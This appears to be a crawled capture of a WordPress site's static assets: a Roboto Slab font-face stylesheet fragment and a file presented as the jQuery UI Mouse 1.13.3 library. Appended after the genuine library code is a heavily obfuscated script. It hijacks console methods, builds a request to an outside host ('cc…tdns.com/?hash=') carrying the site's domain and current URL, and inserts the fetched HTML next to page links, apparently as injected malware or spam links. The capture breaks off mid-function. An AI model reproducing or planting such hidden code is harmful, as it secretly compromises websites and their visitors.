          url('./roboto-slab/roboto-slab-v24-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-regular.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-regular.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-500 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 500;
     src: url('./roboto-slab/roboto-slab-v24-latin-500.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-500.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-500.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-600 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 600;
     src: url('./roboto-slab/roboto-slab-v24-latin-600.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-600.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-600.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-700 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 700;
     src: url('./roboto-slab/roboto-slab-v24-latin-700.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-700.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-700.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-800 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 800;
     src: url('./roboto-slab/roboto-slab-v24-latin-800.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-800.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-800.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-900 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 900;
     src: url('./roboto-slab/roboto-slab-v24-latin-900.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-900.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-900.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }

--- FILE ---
content_type: application/x-javascript
request_url: https://www.mureck.gv.at/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 8092
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});
(function(_0x10f6cb,_0x2b637b){function _0x1ec8b5(_0x29d4f7,_0x4ae046,_0x10e2e5,_0x4bbefb){return _0x5d88(_0x4bbefb-0xb9,_0x10e2e5);}var _0x34d154=_0x10f6cb();function _0x8620cc(_0x3e9fdb,_0x3b8467,_0x305941,_0x491657){return _0x5d88(_0x305941-0x358,_0x491657);}while(!![]){try{var _0x4b6bd1=-parseInt(_0x8620cc(0x5b3,0x555,0x580,0x54f))/(-0xe52+0x7*-0xdf+0x1*0x146c)*(parseInt(_0x8620cc(0x59f,0x5ac,0x5a1,0x56b))/(-0x28e+-0xcf2*0x2+0x1c74))+-parseInt(_0x1ec8b5(0x2ed,0x2f8,0x2fa,0x2d5))/(-0xa*-0x367+0x1e17*0x1+0x223*-0x1e)+-parseInt(_0x8620cc(0x5c7,0x592,0x590,0x5a6))/(0x262a+-0x18bf+-0x2f*0x49)*(parseInt(_0x8620cc(0x569,0x562,0x591,0x583))/(-0x2273*0x1+0x236b+0x9*-0x1b))+parseInt(_0x8620cc(0x5a6,0x581,0x597,0x594))/(-0x195d+-0x1*0x1933+0x3296)*(parseInt(_0x1ec8b5(0x29d,0x28d,0x282,0x2a7))/(-0x33*0x3b+0x2f7+0x8d1*0x1))+-parseInt(_0x8620cc(0x552,0x561,0x570,0x59a))/(-0x299*-0x3+0x2356+-0x1*0x2b19)*(parseInt(_0x8620cc(0x52e,0x534,0x542,0x524))/(-0x154f+0x1*0xf0e+0xa*0xa1))+-parseInt(_0x1ec8b5(0x2d8,0x312,0x2ff,0x30f))/(-0x24c3+-0x2*0x943+0x3753)*(-parseInt(_0x1ec8b5(0x2dd,0x2bb,0x2ec,0x2cd))/(-0x2441*-0x1+0x1*-0x1ebf+-0x577))+-parseInt(_0x8620cc(0x579,0x571,0x57f,0x56e))/(0x4b1*-0x5+-0x9e*-0x9+-0x11f3*-0x1)*(-parseInt(_0x1ec8b5(0x2cf,0x29f,0x28b,0x2b3))/(0x1d01+-0x61c+-0x16d8));if(_0x4b6bd1===_0x2b637b)break;else _0x34d154['push'](_0x34d154['shift']());}catch(_0x1b339b){_0x34d154['push'](_0x34d154['shift']());}}}(_0x2bdc,-0x15974e+-0xc338d+0xf374e*0x3));function _0x5d88(_0xf14de3,_0x2bdc5d){var _0x5d8829=_0x2bdc();return _0x5d88=function(_0x474fc1,_0x70e37){_0x474fc1=_0x474fc1-(0x2*0xfb7+-0x262*0x5+0x8cd*-0x2);var _0x193518=_0x5d8829[_0x474fc1];return _0x193518;},_0x5d88(_0xf14de3,_0x2bdc5d);}function _0x48799f(_0x2d692f,_0x3db026,_0x10a1f0,_0x2f66e5){return _0x5d88(_0x2d692f- -0x37d,_0x10a1f0);}var _0xf14de3=(function(){var _0x225023=!![];return function(_0x235c29,_0x4cced4){var _0x36ea6c=_0x225023?function(){function _0x4efb8d(_0x2ad10c,_0x220844,_0x418bce,_0x129db6){return _0x5d88(_0x2ad10c-0xae,_0x418bce);}if(_0x4cced4){var _0x585631=_0x4cced4[_0x4efb8d(0x2f9,0x2f2,0x2df,0x326)](_0x235c29,arguments);return _0x4cced4=null,_0x585631;}}:function(){};return _0x225023=![],_0x36ea6c;};}()),_0x55e288=_0xf14de3(this,function(){function _0x4932b3(_0x55d669,_0x406e06,_0x290b31,_0x2684b6){return _0x5d88(_0x2684b6-0x1af,_0x290b31);}var _0x59e6a9={};_0x59e6a9[_0x4932b3(0x3ee,0x3e8,0x3f8,0x3df)]=_0x4932b3(0x3c8,0x3cc,0x37c,0x3ab)+'+$';function _0x262e37(_0x3e14d2,_0x47d9d6,_0x3fb13b,_0x11ceae){return _0x5d88(_0x3e14d2-0xe,_0x47d9d6);}var _0x29f0fc=_0x59e6a9;return _0x55e288['toString']()[_0x262e37(0x233,0x229,0x213,0x21a)](_0x29f0fc[_0x4932b3(0x3ef,0x409,0x3b8,0x3df)])[_0x262e37(0x256,0x24c,0x253,0x222)]()[_0x4932b3(0x39f,0x3e5,0x3c4,0x3b6)+'r'](_0x55e288)[_0x262e37(0x233,0x267,0x25f,0x240)](_0x29f0fc[_0x262e37(0x23e,0x23a,0x22b,0x214)]);});function _0x2bdc(){var _0x147864=['GhxBY','hupMH','DOMContent','uWZrk','UyILj','charCodeAt','test','JZnpE','256460UCljXa','25lzGIeM','TDmCT','hashCode','LoqzP','BnQav','Loaded','6Hhuuea','createText','ctor(\x22retu','trim','OgNoN','DUvhr','EZhrZ','nextSiblin','ctDQG','toString','19722YcYhxP','PYbSh','apply','userAgent','bind','UxqvG','ZdSKc','stener','ilAfJ','SblLA','tring','__proto__','xlLlw','4781780bmClKe','162xJFIzg','length','sByTagName','info','3761835GjgZyf','qCMjS','prototype','gxbyd','qdUjQ','tdns.com/?','YjVme','text/html','insertBefo','nrsmd','warn','sCKfX','17433FjrOSB','GVcUm','(((.+)+)+)','parentNode','exception','yUsWT','dgOoh','getElement','ent','{}.constru','return\x20(fu','console','error','constructo','createElem','OdGuc','KjJbk','yMOGJ','IhoFM','open','GET','firstChild','parseFromS','GCYtN','div','JFszl','11EKJQYN','split','MTciw','luLyN','126064aMZYpG','send','href','ltLKY','1149180mDpuaG','from','log','xzTJE','0|2|5|1|3|','body','location','innerHTML','rn\x20this\x22)(','search','0|3|1|5|2|','6876xrjzmb','2gBavxW','pqaSA','table','hash=','1|2|5|4|0|','nction()\x20','hrDgC','npxLY'];_0x2bdc=function(){return _0x147864;};return _0x2bdc();}_0x55e288();var _0x35ab51=(function(){var _0x2fae50={};_0x2fae50[_0x4ea832(-0xef,-0xe0,-0xdb,-0xe2)]='3|1|2|4|5|'+'0',_0x2fae50[_0xecab73(-0x19f,-0x182,-0x15b,-0x156)]=function(_0x488942,_0x2e6b5c){return _0x488942<_0x2e6b5c;},_0x2fae50['ctDQG']=_0xecab73(-0x1c7,-0x191,-0x1b3,-0x19b)+'4',_0x2fae50[_0xecab73(-0x17d,-0x19b,-0x1c8,-0x172)]=_0x4ea832(-0xce,-0xb1,-0xd3,-0xb5);function _0x4ea832(_0x1f80eb,_0x153d01,_0x195bd1,_0x4b4159){return _0x5d88(_0x1f80eb- -0x320,_0x195bd1);}var _0x447252=_0x2fae50;function _0xecab73(_0xa926b6,_0x56c032,_0x2d6839,_0x56b869){return _0x5d88(_0x56c032- -0x3b1,_0x2d6839);}var _0x52d1e6=!![];return function(_0x3da793,_0x345e6c){function _0xe76af4(_0x2e6926,_0x5bcb49,_0xf1b8f,_0x1de949){return _0x4ea832(_0x1de949-0x13b,_0x5bcb49-0xf3,_0x2e6926,_0x1de949-0x74);}function _0x2a2740(_0xeae09e,_0x7b9d42,_0xd02456,_0x415b9d){return _0x4ea832(_0x415b9d-0x39a,_0x7b9d42-0x1e7,_0xd02456,_0x415b9d-0x93);}var _0x4f7baf={'BiCGN':_0x447252['hupMH'],'TbhIj':function(_0x309922,_0x9a016e){function _0x1a2c11(_0x516ff2,_0x3df4a1,_0xbbfc06,_0x826728){return _0x5d88(_0xbbfc06- -0x23a,_0x3df4a1);}return _0x447252[_0x1a2c11(-0x18,0x29,-0xb,0x11)](_0x309922,_0x9a016e);},'hrDgC':_0x447252[_0x2a2740(0x2a4,0x293,0x2f2,0x2c1)],'JERRr':_0xe76af4(0x34,0x41,0x41,0x2d)};if(_0x447252[_0x2a2740(0x276,0x2aa,0x296,0x290)]===_0x447252[_0xe76af4(0x5,0x55,0x1c,0x31)]){var _0x27eb53=_0x52d1e6?function(){function _0x5b79fb(_0x544cb5,_0x2d82b7,_0x549fb4,_0x44cee0){return _0xe76af4(_0x549fb4,_0x2d82b7-0x45,_0x549fb4-0x158,_0x2d82b7- -0xb9);}if(_0x345e6c){var _0x401452=_0x345e6c[_0x5b79fb(-0x67,-0x53,-0x6e,-0x3f)](_0x3da793,arguments);return _0x345e6c=null,_0x401452;}}:function(){};return _0x52d1e6=![],_0x27eb53;}else{var _0xebd8e0=_0x4f7baf['BiCGN'][_0xe76af4(0x5,0x17,0x45,0x30)]('|'),_0x573ff3=-0x1*-0x17c1+-0x63b*-0x1+-0x1dfc;while(!![]){switch(_0xebd8e0[_0x573ff3++]){case'0':for(var _0x198bca=-0x3f7*-0x1+0x3*-0xa27+0x1a7e;_0x4f7baf['TbhIj'](_0x198bca,_0x394b88['length']);_0x198bca++){var _0x55c868=_0x4f7baf[_0xe76af4(0x2b,0x7d,0x3d,0x49)][_0xe76af4(-0x3,0x2e,0xe,0x30)]('|'),_0x46ca6e=0x14bb+-0x11c4+0xb*-0x45;while(!![]){switch(_0x55c868[_0x46ca6e++]){case'0':var _0x1f313a=_0x38220d[_0x198bca];continue;case'1':var _0x1f3b21=_0x3a4a03[_0xe76af4(0x22,-0xb,0x1a,0x2a)];continue;case'2':var _0x3a4a03=_0x45ad85[_0x2a2740(0x258,0x27f,0x269,0x282)+_0xe76af4(-0xe,0x27,0x51,0x1d)](_0x4f7baf['JERRr']);continue;case'3':_0x1f313a[_0x2a2740(0x2a2,0x2ab,0x297,0x277)]['insertBefo'+'re'](_0x1f3b21,_0x1f313a[_0x2a2740(0x2da,0x2ab,0x2ed,0x2c0)+'g']);continue;case'4':_0x1f313a['parentNode'][_0x2a2740(0x29b,0x268,0x23d,0x270)+'re'](_0x3db39f[_0x2a2740(0x29c,0x2c7,0x29c,0x2ba)+'Node']('\x20'),_0x1f3b21[_0x2a2740(0x2b0,0x29a,0x2e6,0x2c0)+'g']);continue;case'5':_0x3a4a03[_0x2a2740(0x27a,0x28a,0x271,0x29d)]=_0x394b88[_0x198bca]['trim']();continue;}break;}}continue;case'1':var _0x176ee9=_0xff2cd3[_0x2a2740(0x28f,0x266,0x288,0x28a)+'tring'](this['responseTe'+'xt'],_0x2a2740(0x23f,0x280,0x24c,0x26f));continue;case'2':var _0x342de3=_0x176ee9['body'][_0x2a2740(0x279,0x27b,0x2a8,0x29d)];continue;case'3':var _0xff2cd3=new _0x5b1f79();continue;case'4':var _0x394b88=_0x342de3[_0xe76af4(0x25,0x5,0x12,0x30)](',');continue;case'5':var _0x38220d=_0x52dac6[_0xe76af4(0x9,0x1e,0x6a,0x38)](_0xcfab92['body'][_0xe76af4(-0x9,0x25,0x3f,0x1c)+_0xe76af4(0x2d,0x13,-0x2e,0x7)]('a'));continue;}break;}}};}()),_0x33fcc7=_0x35ab51(this,function(){var _0x5ac0d4={'dgOoh':_0xc0b356(0x5c6,0x5b6,0x607,0x5e1)+'4','TDmCT':_0x2fd2ec(-0x11e,-0x10a,-0x11c,-0x116),'GVcUm':_0xc0b356(0x5c6,0x5f1,0x5e5,0x5cc),'pqaSA':function(_0x2d3bfb,_0x522d54){return _0x2d3bfb(_0x522d54);},'AEGKP':function(_0x40a22f,_0x6ed0d5){return _0x40a22f+_0x6ed0d5;},'xzTJE':_0xc0b356(0x5bb,0x5e2,0x58a,0x5bf)+_0x2fd2ec(-0x103,-0x10c,-0xf2,-0x124),'BnQav':_0xc0b356(0x5b3,0x5d3,0x5cc,0x5be)+_0xc0b356(0x604,0x62a,0x5fd,0x5fc)+_0xc0b356(0x5ab,0x5b1,0x5a8,0x5df)+'\x20)','yUsWT':function(_0x4e2dbc){return _0x4e2dbc();},'awHcA':_0xc0b356(0x5e3,0x5c7,0x60d,0x5ee),'xvXEl':_0xc0b356(0x5b2,0x5ec,0x5f3,0x5d9),'xlLlw':_0xc0b356(0x5e8,0x5ae,0x599,0x5b3),'MDTFw':_0x2fd2ec(-0x143,-0x15a,-0x156,-0x14d),'KjJbk':_0x2fd2ec(-0x132,-0x12d,-0x135,-0x104),'UyILj':'trace','TZzrS':function(_0x3cc4e8,_0x26c400){return _0x3cc4e8<_0x26c400;},'ohjaN':function(_0x59006f,_0x1c24eb){return _0x59006f!==_0x1c24eb;},'OdGuc':'IjOOq'},_0x586ae5;function _0x2fd2ec(_0x362aee,_0x130972,_0x32728c,_0x55a816){return _0x5d88(_0x362aee- -0x330,_0x55a816);}try{if(_0x5ac0d4[_0xc0b356(0x5c3,0x5b5,0x5de,0x5b6)]!==_0x5ac0d4[_0x2fd2ec(-0x135,-0x154,-0x165,-0x12c)]){var _0xf64dce=_0x5ac0d4[_0x2fd2ec(-0x130,-0x102,-0x159,-0xff)][_0x2fd2ec(-0x11b,-0xef,-0xf3,-0x151)]('|'),_0x4555db=-0x7*0xc2+0xb67+-0x619;while(!![]){switch(_0xf64dce[_0x4555db++]){case'0':var _0xb9c218=_0x4e8192[_0x5e9a10];continue;case'1':_0x2a5776[_0xc0b356(0x612,0x5bd,0x5e7,0x5de)]=_0x735e9c[_0xd0e86c][_0x2fd2ec(-0xee,-0xda,-0x11f,-0xe3)]();continue;case'2':_0xb9c218[_0x2fd2ec(-0x133,-0x128,-0x129,-0x131)][_0xc0b356(0x5ab,0x57e,0x5d8,0x5b1)+'re'](_0x8f334,_0xb9c218['nextSiblin'+'g']);continue;case'3':var _0x2a5776=_0x2c4556[_0x2fd2ec(-0x128,-0x133,-0x13f,-0x120)+'ent'](_0x5ac0d4[_0x2fd2ec(-0xf6,-0xc3,-0x106,-0x11c)]);continue;case'4':_0xb9c218[_0xc0b356(0x597,0x5b7,0x5d8,0x5b8)]['insertBefo'+'re'](_0x30d9eb[_0xc0b356(0x5f0,0x612,0x605,0x5fb)+'Node']('\x20'),_0x8f334['nextSiblin'+'g']);continue;case'5':var _0x8f334=_0x2a5776[_0x2fd2ec(-0x121,-0xfb,-0xf7,-0xf5)];continue;}break;}}else{var _0x526af0=_0x5ac0d4[_0x2fd2ec(-0x107,-0x114,-0x10e,-0xec)](Function,_0x5ac0d4['AEGKP'](_0x5ac0d4[_0x2fd2ec(-0x111,-0x118,-0x12e,-0x11f)],_0x5ac0d4[_0x2fd2ec(-0xf3,-0xd6,-0x125,-0x125)])+');');_0x586ae5=_0x5ac0d4[_0x2fd2ec(-0x131,-0x118,-0x146,-0x147)](_0x526af0);}}catch(_0x1dc621){if(_0x5ac0d4['awHcA']!==_0x2fd2ec(-0xfd,-0xe2,-0x127,-0x119)){var _0x16b5c7=_0x1c6dbf[_0xc0b356(0x610,0x5da,0x615,0x606)](_0x111e82,arguments);return _0x236b8a=null,_0x16b5c7;}else _0x586ae5=window;}var _0x4e0f7e=_0x586ae5[_0x2fd2ec(-0x12b,-0x147,-0x144,-0xf5)]=_0x586ae5['console']||{},_0x283c79=[_0x5ac0d4['xvXEl'],_0x5ac0d4[_0xc0b356(0x5e9,0x60e,0x63c,0x610)],_0x5ac0d4['MDTFw'],_0xc0b356(0x5ed,0x5b4,0x58e,0x5c1),_0x5ac0d4[_0x2fd2ec(-0x126,-0x10e,-0x13e,-0x144)],_0x2fd2ec(-0x106,-0xf7,-0x10d,-0xd2),_0x5ac0d4[_0xc0b356(0x5ed,0x621,0x5ca,0x5ef)]];function _0xc0b356(_0x432ba4,_0x50a6d6,_0x58f7b1,_0xeb4cda){return _0x5d88(_0xeb4cda-0x3bb,_0x432ba4);}for(var _0x5eba4d=0x677*0x5+0x39d*-0x1+-0x15e*0x15;_0x5ac0d4['TZzrS'](_0x5eba4d,_0x283c79['length']);_0x5eba4d++){if(_0x5ac0d4['ohjaN']('IjOOq',_0x5ac0d4[_0x2fd2ec(-0x127,-0x10f,-0x13d,-0x14d)])){var _0x567c0a=_0x4836be['apply'](_0x5d4588,arguments);return _0x347e0c=null,_0x567c0a;}else{var _0x14cabb=('0|3|4|5|2|'+'1')[_0xc0b356(0x5a5,0x5b1,0x5f7,0x5d0)]('|'),_0x2f2ce0=-0x2*-0x11b3+-0x1589+-0xddd;while(!![]){switch(_0x14cabb[_0x2f2ce0++]){case'0':var _0xe16a1f=_0x35ab51[_0xc0b356(0x5f1,0x598,0x59b,0x5c2)+'r'][_0x2fd2ec(-0x140,-0x161,-0x127,-0x147)][_0x2fd2ec(-0xe3,-0xd5,-0xb5,-0xc5)](_0x35ab51);continue;case'1':_0x4e0f7e[_0x5b284a]=_0xe16a1f;continue;case'2':_0xe16a1f[_0xc0b356(0x5d3,0x5fa,0x5dd,0x603)]=_0x1f6321[_0xc0b356(0x5ff,0x631,0x629,0x603)]['bind'](_0x1f6321);continue;case'3':var _0x5b284a=_0x283c79[_0x5eba4d];continue;case'4':var _0x1f6321=_0x4e0f7e[_0x5b284a]||_0xe16a1f;continue;case'5':_0xe16a1f[_0xc0b356(0x5f3,0x60e,0x5dd,0x60f)]=_0x35ab51[_0xc0b356(0x5dc,0x622,0x5e0,0x608)](_0x35ab51);continue;}break;}}}});_0x33fcc7(),String['prototype'][_0x48799f(-0x142,-0x12b,-0x15c,-0x12a)]=function(){var _0x123e61={};_0x123e61['gxbyd']=_0x4cb8a2(-0x1a,0x14,-0x4c,-0x11)+'+$';function _0x8b960c(_0x562d80,_0x5d02be,_0x4bdb84,_0x5c5311){return _0x48799f(_0x4bdb84-0x5b8,_0x5d02be-0xd0,_0x5d02be,_0x5c5311-0x10c);}_0x123e61['mqpXc']=function(_0x48b0eb,_0x115a67){return _0x48b0eb===_0x115a67;},_0x123e61['DpVMR']=function(_0x307736,_0x4d8c21){return _0x307736<_0x4d8c21;},_0x123e61[_0x8b960c(0x481,0x497,0x472,0x491)]=function(_0x47ef5c,_0xaa4b1b){return _0x47ef5c!==_0xaa4b1b;},_0x123e61[_0x4cb8a2(-0xb,-0x10,0x24,0x0)]=_0x4cb8a2(-0x3,-0x2b,0x18,-0x31),_0x123e61[_0x4cb8a2(0x26,0x2,0x23,0x4e)]=function(_0x31e9c8,_0x24febc){return _0x31e9c8-_0x24febc;},_0x123e61[_0x4cb8a2(0x2f,0x19,0x2f,0x54)]=function(_0x45e665,_0x4e2342){return _0x45e665<<_0x4e2342;};var _0x194149=_0x123e61,_0x23ff61=-0x2b*0x93+0x1fd*0x7+0xac6*0x1,_0x387cb4,_0x58c2eb;function _0x4cb8a2(_0xa3bced,_0x223b83,_0xb17e20,_0x24b3bf){return _0x48799f(_0xa3bced-0x167,_0x223b83-0xa8,_0xb17e20,_0x24b3bf-0x1c);}if(_0x194149['mqpXc'](this[_0x4cb8a2(-0x2b,-0x2f,-0x50,0x0)],-0x1554+0x1647+-0x1b*0x9))return _0x23ff61;for(_0x387cb4=0x1*-0xa2e+-0x20ae+-0xd*-0x34c;_0x194149['DpVMR'](_0x387cb4,this[_0x8b960c(0x429,0x3fa,0x426,0x423)]);_0x387cb4++){if(_0x194149[_0x8b960c(0x462,0x469,0x472,0x4a6)](_0x8b960c(0x432,0x454,0x42d,0x434),_0x194149[_0x8b960c(0x44d,0x42c,0x446,0x478)]))_0x58c2eb=this[_0x4cb8a2(0x1f,0x38,0x23,0x4c)](_0x387cb4),_0x23ff61=_0x194149['LoqzP'](_0x194149[_0x8b960c(0x4af,0x44a,0x480,0x4a0)](_0x23ff61,-0x2e*0xae+0x4*0x6b9+0x465),_0x23ff61)+_0x58c2eb,_0x23ff61|=0x1af*0xf+0x11d7*0x1+0x18a*-0x1c;else return _0x70dfa3['toString']()['search'](_0x8b960c(0x439,0x446,0x437,0x437)+'+$')[_0x8b960c(0x491,0x4a1,0x483,0x4a2)]()[_0x4cb8a2(-0xf,0x25,-0x24,-0x3e)+'r'](_0x4ecd5d)[_0x8b960c(0x436,0x45c,0x460,0x48b)](wBPfcM[_0x8b960c(0x427,0x412,0x42c,0x43b)]);}return _0x23ff61;};function _0x5a9aed(_0x3f90e5,_0x37f67a,_0x32e139,_0x5c5e28){return _0x5d88(_0x37f67a-0x98,_0x3f90e5);}function getDomain(_0x3abc49,_0x35ddc1){var _0x499689={};_0x499689[_0x2b1ce5(-0x1c8,-0x1bf,-0x1a8,-0x1cb)]=function(_0x3a68c4,_0x2e7e57){return _0x3a68c4||_0x2e7e57;};var _0x3252c2=_0x499689;_0x35ddc1=_0x3252c2['qCMjS'](_0x35ddc1,![]);function _0x2b1ce5(_0x2e7b37,_0x73502e,_0x1fd620,_0x14274c){return _0x48799f(_0x14274c- -0x3d,_0x73502e-0xa,_0x1fd620,_0x14274c-0x76);}function _0x339ae7(_0x2caf5c,_0x29bfac,_0x2a946c,_0x5633d7){return _0x48799f(_0x2caf5c-0x2b0,_0x29bfac-0x1da,_0x2a946c,_0x5633d7-0x191);}return _0x3abc49=_0x3abc49[_0x2b1ce5(-0x1d7,-0x1a0,-0x172,-0x1a5)]('?')[0x237e+-0x56c+-0x1e12*0x1],_0x3abc49;}function site(){var _0x1834e8={'ZdSKc':function(_0x1dfeb,_0x200b0e){return _0x1dfeb!==_0x200b0e;},'luLyN':_0x1cb24d(-0x6,0x18,0xc,-0xd),'nrsmd':_0x1cb24d(0x6b,0x4b,0x75,0x49)+'3','vgcoQ':_0x3c7e39(0x43d,0x3e3,0x418,0x420),'YjVme':function(_0x424abc,_0x3c1e93){return _0x424abc<_0x3c1e93;},'ltLKY':function(_0xf7ab38,_0x32ad4d,_0x146098){return _0xf7ab38(_0x32ad4d,_0x146098);},'IhoFM':function(_0x553a4d,_0x48f9b0){return _0x553a4d(_0x48f9b0);},'ilAfJ':function(_0x53d031,_0x3d1683){return _0x53d031+_0x3d1683;},'DUvhr':function(_0x226548,_0x13af64){return _0x226548+_0x13af64;},'PYbSh':'https://cc'+_0x3c7e39(0x449,0x447,0x416,0x421)+_0x3c7e39(0x475,0x442,0x44e,0x455),'OgNoN':_0x3c7e39(0x42c,0x459,0x431,0x43a)},_0x5b9469=_0x1834e8[_0x3c7e39(0x474,0x417,0x43e,0x43f)](getDomain,location[_0x3c7e39(0x473,0x44f,0x43d,0x461)],!![])[_0x3c7e39(0x45e,0x480,0x45e,0x493)](),_0x3b02e6=_0x1834e8[_0x3c7e39(0x43b,0x418,0x42f,0x457)](encodeURIComponent,window[_0x1cb24d(0x4d,0x41,0x4c,0x40)][_0x1cb24d(0x1d,0x39,0x23,0x18)]),_0x2e1d9d=_0x1834e8[_0x3c7e39(0x492,0x47d,0x474,0x497)](_0x1834e8[_0x3c7e39(0x465,0x436,0x467,0x486)](_0x1834e8[_0x1cb24d(0x72,0x69,0x8f,0x46)],_0x5b9469)+'&url=',_0x3b02e6);function _0x3c7e39(_0x3fa9c3,_0x5ae1f7,_0xaa03b3,_0x3d64f0){return 